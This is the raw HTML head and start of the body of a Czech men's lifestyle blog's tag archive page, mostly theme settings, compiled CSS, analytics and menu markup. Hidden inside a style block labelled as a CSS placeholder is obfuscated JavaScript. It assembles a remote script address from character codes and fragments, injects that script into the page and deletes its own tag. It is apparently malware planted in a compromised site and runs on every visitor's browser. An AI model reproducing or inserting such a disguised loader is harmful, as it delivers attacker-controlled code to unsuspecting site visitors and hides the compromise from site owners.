var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="0d7c6ab984";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/materialy/",
                    "name": "Materiály"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-materialy tag-975 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
